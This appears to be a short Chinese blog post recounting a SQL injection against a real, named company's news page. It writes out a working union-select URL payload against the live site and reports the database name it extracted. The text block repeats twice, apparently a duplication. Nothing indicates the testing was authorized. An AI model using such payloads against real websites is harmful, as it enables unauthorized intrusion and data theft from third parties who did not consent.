

进去之后发现 wtf!?

这个怎么可以注入 !??????

经过不断的点击发现

有注入点 哈哈哈哈哈 这样就简单了 按正常步骤来

正常的数字型注入

利用联合查询

http://www.kabelindo.co.id/readnews.php?id=24%20and%201=2%20union%20select%201,database(),3,4,5%23

爆出数据库为 u9897uwx_kabel

进去之后发现 wtf!?

这个怎么可以注入 !??????

经过不断的点击发现



有注入点 哈哈哈哈哈 这样就简单了 按正常步骤来

正常的数字型注入

利用联合查询

http://www.kabelindo.co.id/readnews.php?id=24%20and%201=2%20union%20select%201,database(),3,4,5%23

爆出数据库为 u9897uwx_kabel

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?